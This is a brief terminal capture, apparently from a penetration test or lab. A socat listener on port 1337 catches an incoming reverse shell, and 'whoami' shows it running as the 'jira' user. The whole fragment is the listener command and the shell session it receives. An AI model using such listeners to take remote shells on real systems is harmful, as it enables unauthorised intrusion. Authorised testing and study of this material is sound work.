 λ unknown ~ → socat file:`tty`,raw,echo=0 TCP-L:1337
sh: 0: can't access tty; job control turned off
$ whoami
jira
$